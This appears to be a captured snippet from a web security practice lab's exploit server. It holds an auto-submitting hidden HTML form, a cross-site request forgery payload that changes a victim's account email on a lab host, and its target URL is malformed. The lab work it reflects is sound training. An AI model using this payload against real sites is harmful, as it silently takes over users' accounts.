 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://https://0a7f00db044ac6e3817dde74004400da.web-security-academy.net/
email" method="POST">
<input type="hidden" name="email" value="mins1@mins.com" />
</form>
<script> document.forms[0].submit(); </script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log